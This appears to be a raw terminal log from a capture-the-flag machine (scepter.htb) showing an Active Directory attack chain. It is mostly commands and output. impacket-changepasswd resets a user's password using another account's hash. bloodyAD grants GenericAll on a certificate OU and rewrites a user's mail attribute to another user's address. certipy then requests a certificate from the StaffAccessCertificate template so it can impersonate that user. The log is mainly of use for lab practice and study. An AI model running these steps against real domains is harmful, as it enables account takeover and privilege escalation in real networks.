 brady@akali ~
» impacket-changepasswd 'scepter.htb'/'a.carter'@dc01 -altuser 'd.baker' -althash :'' -reset
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
New password:
Retype new password:
[*] Setting the password of scepter.htb\a.carter as scepter.htb\d.baker
[*] Connecting to DCE/RPC as scepter.htb\d.baker
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.
brady@akali ~
» bloodyAD -d scepter.htb -u a.carter -p 'password' --host dc01.scepter.htb --dc-ip 10.129.226.152 \
add genericAll "OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB" a.carter
[+] a.carter has now GenericAll on OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
brady@akali ~
» bloodyAD -d scepter.htb -u a.carter -p 'password' --host dc01.scepter.htb --dc-ip 10.129.226.152 \
set object d.baker mail -v h.brown@scepter.htb
[+] d.baker's mail has been updated
brady@akali ~
» certipy req -u d.baker@scepter.htb -hashes -ca scepter-DC01-CA \
-template StaffAccessCertificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'd.baker.pfx'
brady@akali ~
»